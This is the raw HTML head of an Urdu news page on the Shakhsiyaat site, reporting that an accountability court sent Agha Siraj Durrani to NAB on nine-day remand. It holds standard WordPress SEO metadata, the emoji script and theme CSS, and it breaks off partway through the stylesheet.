

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shakhsiyaat.com/%D8%A7%D8%AD%D8%AA%D8%B3%D8%A7%D8%A8-%D8%B9%D8%AF%D8%A7%D9%84%D8%AA%D8%8C-%D8%A2%D8%BA%D8%A7-%D8%B3%D8%B1%D8%A7%D8%AC-%D8%AF%D8%B1%D8%A7%D9%86%DB%8C-9-%D8%B1%D9%88%D8%B2%DB%81-%D8%AC%D8%B3%D9%85%D8%A7/
body_size: 27635
content:
            <!doctype html>                                                                                                                             <!--[if lt IE 7]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->                                                                                                                                <!--[if (IE 7)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->                                                                                                                                <!--[if (IE 8)&!(IEMobile)]><html dir="rtl" lang="en-US" class="no-js lt-ie9"><![endif]-->
            <!--[if gt IE 8]><!--> <html dir="rtl" lang="en-US" class="no-js"><!--<![endif]-->

            <head>
                <meta charset="UTF-8">

                                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

                <title>احتساب عدالت، آغا سراج درانی 9 روزہ جسمانی ریمانڈ پر نیب کے حوالے - Shakhsiyaat</title>

                                <meta name="HandheldFriendly" content="True">
                <meta name="MobileOptimized" content="320">
                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>

                <link rel="pingback" href="https://www.shakhsiyaat.com/xmlrpc.php">

                                <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="احتساب عدالت نے اسپیکر سندھ اسمبلی آغا سراج درانی کو یکم مارچ تک جسمانی ریمانڈ پر نیب کے حوالے کردیا" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.shakhsiyaat.com/احتساب-عدالت،-آغا-سراج-درانی-9-روزہ-جسما/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="احتساب عدالت، آغا سراج درانی 9 روزہ جسمانی ریمانڈ پر نیب کے حوالے - Shakhsiyaat" />
	<meta property="og:description" content="احتساب عدالت نے اسپیکر سندھ اسمبلی آغا سراج درانی کو یکم مارچ تک جسمانی ریمانڈ پر نیب کے حوالے کردیا" />
	<meta property="og:url" content="https://www.shakhsiyaat.com/احتساب-عدالت،-آغا-سراج-درانی-9-روزہ-جسما/" />
	<meta property="og:site_name" content="Shakhsiyaat" />
	<meta property="article:published_time" content="2019-02-21T14:29:56+00:00" />
	<meta property="article:modified_time" content="2019-12-14T23:51:16+00:00" />
	<meta property="og:image" content="https://www.shakhsiyaat.com/wp-content/uploads/2019/02/611463_5692026_siraj_updates.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="420" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.shakhsiyaat.com/#website","url":"https://www.shakhsiyaat.com/","name":"Shakhsiyaat","description":"personalities of Pakistan and  the world","potentialAction":[{"@type":"SearchAction","target":"https://www.shakhsiyaat.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/#primaryimage","inLanguage":"en-US","url":"https://www.shakhsiyaat.com/wp-content/uploads/2019/02/611463_5692026_siraj_updates.jpg","width":700,"height":420},{"@type":"WebPage","@id":"https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/#webpage","url":"https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/","name":"\u0627\u062d\u062a\u0633\u0627\u0628 \u0639\u062f\u0627\u0644\u062a\u060c \u0622\u063a\u0627 \u0633\u0631\u0627\u062c \u062f\u0631\u0627\u0646\u06cc 9 \u0631\u0648\u0632\u06c1 \u062c\u0633\u0645\u0627\u0646\u06cc \u0631\u06cc\u0645\u0627\u0646\u0688 \u067e\u0631 \u0646\u06cc\u0628 \u06a9\u06d2 \u062d\u0648\u0627\u0644\u06d2 - Shakhsiyaat","isPartOf":{"@id":"https://www.shakhsiyaat.com/#website"},"primaryImageOfPage":{"@id":"https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/#primaryimage"},"datePublished":"2019-02-21T14:29:56+00:00","dateModified":"2019-12-14T23:51:16+00:00","author":{"@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f"},"description":"\u0627\u062d\u062a\u0633\u0627\u0628 \u0639\u062f\u0627\u0644\u062a \u0646\u06d2 \u0627\u0633\u067e\u06cc\u06a9\u0631 \u0633\u0646\u062f\u06be \u0627\u0633\u0645\u0628\u0644\u06cc \u0622\u063a\u0627 \u0633\u0631\u0627\u062c \u062f\u0631\u0627\u0646\u06cc \u06a9\u0648 \u06cc\u06a9\u0645 \u0645\u0627\u0631\u0686 \u062a\u06a9 \u062c\u0633\u0645\u0627\u0646\u06cc \u0631\u06cc\u0645\u0627\u0646\u0688 \u067e\u0631 \u0646\u06cc\u0628 \u06a9\u06d2 \u062d\u0648\u0627\u0644\u06d2 \u06a9\u0631\u062f\u06cc\u0627","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/"]}]},{"@type":"Person","@id":"https://www.shakhsiyaat.com/#/schema/person/d6e1abeeb8ad0792e703d7581fbf428f","name":"Majid Ali","image":{"@type":"ImageObject","@id":"https://www.shakhsiyaat.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/12e4d203430492a043502d8bb1181811127834c1fd8086151ef740a7d8d9eb51?s=96&d=mm&r=g","caption":"Majid Ali"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Feed" href="https://www.shakhsiyaat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; Comments Feed" href="https://www.shakhsiyaat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakhsiyaat &raquo; احتساب عدالت، آغا سراج درانی 9 روزہ جسمانی ریمانڈ پر نیب کے حوالے Comments Feed" href="https://www.shakhsiyaat.com/%d8%a7%d8%ad%d8%aa%d8%b3%d8%a7%d8%a8-%d8%b9%d8%af%d8%a7%d9%84%d8%aa%d8%8c-%d8%a2%d8%ba%d8%a7-%d8%b3%d8%b1%d8%a7%d8%ac-%d8%af%d8%b1%d8%a7%d9%86%db%8c-9-%d8%b1%d9%88%d8%b2%db%81-%d8%ac%d8%b3%d9%85%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.shakhsiyaat.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-widgets-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/c5ab-widgets.css' type='text/css' media='all' />
<style id='c5ab-widgets-inline-css' type='text/css'>
		
		.c5-user-description{
			padding: 15px;
			font-size: 13px;
			background: #eee;
			position: relative;
			display: block;
			margin-bottom:30px;
		}
		.c5-user-description:after{
			width: 0;
			height: 0;
			content: '';
			border-left: 14px solid transparent;
			border-right: 14px solid transparent;
			border-top: 14px solid transparent;
			border-bottom: 14px solid #eee;
			position: absolute;
			display: block;
			top: -28px;
			left: 20px;
			-webkit-transition: all .2s ease;
			-moz-transition: all .2s ease;
			-ms-transition: all .2s ease;
			-o-transition: all .2s ease;
			transition: all .2s ease;
		}
		.c5-author-meta-wrap {
		  position: relative;
		  min-height: 100px;
		  display: block;
		  margin-bottom: 30px;
		}
		.c5-author-meta-wrap .c5-author-img {
		  width: 100px;
		  height: 100px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .list-icon {
		  width: 100px;
		  height: 100px;
		  background: #eee;
		  line-height: 100px;
		  text-align: center;
		  font-size: 40px;
		  display: block;
		  position: absolute;
		  top: 0px;
		  left: 0px;
		}
		.c5-author-meta-wrap .c5-author-data {
		  padding-left: 130px;
		  display: block;
		  position: relative;
		}
		.c5-author-meta-wrap .c5-author-data .fa {
		  margin-right: 5px;
		}
		.c5-author-meta-wrap .url.fn {
		  color: #333;
		  font-size: 16px;
		  margin-bottom: 10px;
		  font-weight: bold;
		}
		
		
		
		
		ul.authors_lists_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.authors_lists_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.authors_lists_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		


		h2.featured_post {
			font-size: 16px;
			font-weight: 600;
			margin: 0px;
			line-height: 1.4;
			margin-bottom:20px;
			font-family: "Helvetica Neue", Helvetica;
		}
		h2.featured_post .icon{
			margin-right:15px;
		}
		h2.featured_post.uppercase{
			text-transform:uppercase;
		}




		
		

		
		.c5ab_flickr{margin:-8px -8px 0}.c5ab_flickr a{display:block;float: left;
		}
		.c5ab_flickr img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}


		

		
		
		
		
		
	
	
		.c5ab_instagram{margin:-8px -8px 0}.c5ab_instagram a{display:block;float: left;
		}
		.c5ab_instagram img{display:block;margin:8px;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		
	
	
	
	
        
		
        
        
	


	
	
		
		
		
		
	
	.c5ab-dark-mode .c5ab_twitter_slider a,
	.c5ab-dark-mode .c5ab_twitter_slider a:hover{
		color: white;
		font-weight:400;
	} 
	.c5ab_twitter_slider{
		display: block;
		position: relative;
	}
	.c5ab_twitter_slider .flex-control-nav{
		bottom: 30px;
	}
	.c5ab_twitter_slider .flex-direction-nav{
		display: none;
	}
	.c5ab_twitter_slider ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter_slider ul li p {
	  padding: 30px 30px 60px;
	  text-align: center;
	  margin: 0px;
	}
	.c5ab_twitter_slider ul li .text{
		font-size:26px;
		font-weight:100;
	}
	.c5ab_twitter_slider ul li .fa-twitter{
		font-size: 50px;
		display: block;
	}
	.c5ab_twitter_slider ul li a.twitter_time{
		display: block;
	}
	
	
	
	.c5ab_twitter ul {
	  margin: 0px;
	  padding: 0px;
	  list-style: none;
	}
	.c5ab_twitter ul li {
	  padding-left: 30px;
	  margin-bottom:15px;
	}
	.c5ab_twitter ul li .fa-twitter {
	margin-left: -30px;
	width: 30px;
	display: block;
	float: left;
	font-size: 18px;
	color: #36D0FC;
	}
	.c5ab_twitter ul li a.twitter_time{
		text-align: right;
		display: block;
	}
	
	
		
			a.c5btn.has_icon .text{
				border-radius:2px 0px 0px 2px;
			}
			a.c5btn.has_icon .icon{
				border-radius:0px 2px 2px 0px;
			}
			a.c5btn .text{
				border-radius: 2px;
			}
			a.c5btn .text, a.c5btn .icon{
				display: block;
				float: left;
				-moz-transition: all 0.2s ease;
				-o-transition: all 0.2s ease;
				-webkit-transition: all 0.2s ease;
				-ms-transition: all 0.2s ease;
				transition: all 0.2s ease;
			}
			a.c5btn {
			  border: none;
			  cursor: pointer;
			  display: inline-block;
			  margin: 10px auto 0px;
			  position: relative;
			  border-radius: 2px;
			  text-align: center;
			  font-size: 12px;
			  line-height: 1;
			}
			.c5btn .text, .c5btn .icon{
				display: inline-block;
			}
			a.c5btn:hover {
			  color: white;
			  text-decoration: none;
			}
			a.c5btn.center {
			  display:table;
			}
			a.c5btn.left {
			  float: left;
			  clear:both;
			}

			a.c5btn.right {
			  float: right;
			  clear:both;
			}

		


		
		
			
			.services_wrapper .round-green {
			  border-radius: 100%;
			  display: inline-block;
			  font-size: 25px;
			  width: 80px;
			  height: 80px;
			  line-height: 80px;
			  color: white;
			  -moz-transition: all 0.2s ease;
			  -o-transition: all 0.2s ease;
			  -webkit-transition: all 0.2s ease;
			  -ms-transition: all 0.2s ease;
			  transition: all 0.2s ease;
			}
			.services_wrapper .service-item {
			  margin-bottom: 30px;
			}
			.services_wrapper .service-item:hover .round-green {
			  -webkit-animation: c5_waves_animation 1s infinite;
			  /* Safari 4+ */
			  -moz-animation: c5_waves_animation 1s infinite;
			  /* Fx 5+ */
			  -o-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  -ms-animation: c5_waves_animation 1s infinite;
			  /* Opera 12+ */
			  animation: c5_waves_animation 1s infinite;
			}
			
			.services_wrapper .service-item .upper_half {
			  padding: 40px 40px 65px;
			  text-align: center;
			  border-radius: 2px;
			  position: relative;
			  border-bottom: none;
			}
			.services_wrapper .service-item .upper_half .service-cta {
			  left: 0px;
			  bottom: -22px;
			  text-align: Center;
			  position: absolute;
			  width: 100%;
			}
			.services_wrapper .service-item .lower_half {
			  padding: 30px;
			  background: white;
			}
			.services_wrapper .service-item .lower_half h5 {
			  text-align: center;
			  font-weight: 600;
			  font-size: 26px;
			  margin: 0px;
			  font-family: "Helvetica Neue", Helvetica;
			}
			.services_wrapper .service-item .lower_half p {
			  text-align: center;
			  margin-top: 15px;
			  font-size: 14px;
			}
			.services_wrapper .service-item .service-item-wrap{
				padding:30px;
				text-align: center;
				border-radius:2px;
				position:relative;
			}
		
		
				
			.round-green{
				background: #d30007;
			}
			.services_wrapper {
			  color:  !important;
			}
			.services_wrapper .service-item .upper_half,
			.services_wrapper .service-item .lower_half,
			.services_wrapper .service-item .service-item-wrap {
			  border: 1px solid #e0e0e0;
			}
			.services_wrapper .service-item .upper_half {
				background: #f6f6f6;
			}
				
			@-webkit-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0); }
		}
		@-moz-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-o-keyframes c5_waves_animation {
		 0%   { box-shadow:0px 0px 0px 0px #d30007;}
		 100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@-ms-keyframes c5_waves_animation {
		  0%   { box-shadow:0px 0px 0px 0px #d30007;}
		  100% { box-shadow:0px 0px 0px 20px  rgba(211 , 0 , 7 , 0);}
		}
		@keyframes c5_waves_animation {
